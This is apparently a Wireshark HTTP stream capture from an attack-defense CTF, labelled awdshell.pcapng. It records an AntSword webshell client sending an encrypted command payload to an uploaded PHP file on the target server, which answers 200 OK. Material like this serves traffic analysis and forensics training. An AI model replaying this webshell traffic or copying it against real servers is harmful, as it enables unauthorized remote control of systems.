 Wireshark · 追踪 HTTP 流 (tcp.stream eq 32) · awdshell.pcapng
POST /admin/upload/1581335771.php HTTP/1.1
Host: 139.224.112.182:8801
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Cookie: PHPSESSID=hm3pq66843bbbrdgphntt8fmc4
content-type: multipart/form-data; boundary=--------------------------025571583757651252638057
Content-Length: 2060
Connection: close
----------------------------025571583757651252638057
Content-Disposition: form-data; name="ant"
BTGSM8GnyYMyhWUZbk8URh+5LlbDF5BJLF+XnAAAl+C9UmZWQXlM6NZrop8EaVIqtREDq2AXijBfKObw6CdXbnrqvxnPA0x3V/h/
WOieCNjfiUzNgo2Uzar6rsvlnQmFqDRakh/VZx1EbSIbVr9306Db35WtUQ/m4gIHMDt17Gw=|A6LGjeyvCNVwbWsAxDgTH5v7drLEPdD5/
PUpqGwDOq+N+P1ivPL3N/
Rm29tvf9XtweWcFFTZaHAorET0fb7usWqEpKdho4dZuRwrymPkaHEJ9x9mJYS146YZuvVlhn+Hdiwk1jhsQw2yQhUki5xfIYVCJKma7u7pNlsgSl7a0ys=|C/
EfnM80hLqAMbSCeb8sCIVWrQhEeU8VL5c76OeFTMdiwIKlQ6w1c0TAZrqoRk5VhfFj53ilcmNeZZw0EZENrrZl8Iwr5E9oaalHtAF6NTRT5RocnSHqSgObCWz9
7I1J8pCGBaiIusDWx1PlUMb/Z0/KzbTSzfCdHj0mXPpBRm0=|gdloKWWMdzUyMlZLIvYGS/
ePAd+8Aqqbg8y9fNf22Amt+BfzgPgmlGhJsmjRL1HN+pQ4OHNK1AOIVTmOA/FSqrnMt0FDfweX31peoocxZySu3+Yo9+FyO8idKW0nV//
wfvU3UigA+MXXHd2KaDJSr/H3CFxPD5R8sBzu1BxPLBo=|JaV9bxKoXxvaapoLnhNWyQxsmPS2lH/Iz/
QNOkJL6zNq+vfuzyA0lZykObOIjoeZy7Hs4E4ZV52rqdz2Kj8u5nEkUeKyB5/TcU+YGlPHzdxCxdF/
LeIR5Bdk+OZyXg9lNe41AhC7nB+ILJG5rFXYmHP4MRCL2fQtJxOTLPK+KsI=|
e644juHsnSn5Ee3vJytQy0g+DrEUivyhzcUka3FyapNrK+x2rw+wBjilACp7UAgXyqV87ecriIAHiOZRwFVF/
PJzPQxVdYjf1UYTD85tA1hW2QXUjJ40PbDVHj7KNcz5mcXfhxf2oKVxEs8VSaV5s/oLY947i/ob9cK5OD7BRLI=|
fzghKQChfhqtiF4LNyKTTt0knEpvyvLwmARGrz9/9Nzq8zooK5OL+FfWl8caiXutzEtno/y7R+WZYPIBC4C1Xw1pH2Ddmg9yH0UNeoNFnLQ2NHw/
R3FqnyCjHGSa8QWBd9GW6DkvzX2dyASr/VRaO02jmXpIiBj3qH+Jybd1K/g=|
FOJF7u+TBO87Qx3M00QcmXfkemu7EyUJIpxseE1/93VFbzewXknHboDDqmh5eLlrqdedw/
C2oAuSKNG6nRdgqXO6y6eKAAgohWQrkUO2PHcAd5DE+DwHQvrzAHemHSygbJGp3MkXxt2acD6bRlMpLsurST/f8n8t0j1P9u4YXfA=|Bl9SXQgvZX4/2I/
hztQN8fcsMvTSOgrfAmms3+2y2bnMeblIxy1k2Nbie5/A9GFrM5HgxpkoAXEa9nr1rWhVxeGr1z4kP7F7E82dDzXkkTfZYt/
2DLSRoOqXVzKVomprIEZYbCeD11dT/i9wKZNDewmP4xAXkRtzgh54exH9IiI=|FujB2nTxNy/rJ8J2iA1mKovFuxFmqP5qUxuq6NQvxReD/
AtcW6lNO1mzxPwI/
cjPRtxG1qWnMl84DcAAOHjkiPeMHXzGDZkGDmWSChF21IAN0jYU6TPV6Ftg9TJ68x10eVBccAlJnkjyo3189xVkhglgS9cyVQxb9VlxN4oR5lI=|
MLxeOXoAXDx5ks22DCxawTxLTAgGkPzL3dFZLM9tGanSTG3MXplU0gBPmiOGIhfHDWKG/a1o2aGSPhkuNGqs3Gpg986MTpPH3l/
d8onRFnvKVVGOanir4TZYoYvdPXfXMv60NZrsgrZBvyabS/LixfR9CSxUlyv9ztJxbp56Mmk=
----------------------------025571583757651252638057--
HTTP/1.1 200 OK